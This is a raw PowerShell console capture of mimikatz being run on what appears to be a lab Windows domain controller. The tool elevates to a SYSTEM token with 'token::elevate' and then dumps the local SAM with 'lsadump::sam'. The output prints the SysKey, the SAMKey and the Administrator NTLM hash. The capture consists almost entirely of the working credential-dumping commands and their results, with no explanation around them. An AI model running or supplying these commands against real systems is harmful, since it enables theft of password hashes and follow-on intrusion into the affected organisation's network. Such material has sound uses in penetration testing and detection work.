 Bye!
PS C:\Users\Administrator\Desktop\mimikatz_trunk\x64> .\mimikatz.exe "token::elevate" "lsadump::sam" exit
.#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
392     {0;000003e7} 0 D 39198          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)       Primary
-> Impersonated !
* Process Token : {0;0006a226} 1 D 1489486     TEST\Administrator      S-1-5-21-2212815815-1602272524-4203810894-500
(18g,25p)       Primary
* Thread Token  : {0;000003e7} 0 D 1514757     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)       Impersonation (D
elegation)
mimikatz(commandline) # lsadump::sam
Domain : DC2012
SysKey : 6a9c9837c6cc8001906812b87858d981
Local SID : S-1-5-21-1795975810-1206803848-2693044277
SAMKey : b9bfaaf64d862df897e5b4a82e78bc4c
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 4cb55ea6471d29ccbb2ce4cf00271fe3
RID  : 000001f5 (501)
User : Guest
mimikatz(commandline) # exit
Bye!
PS C:\Users\Administrator\Desktop\mimikatz_trunk\x64>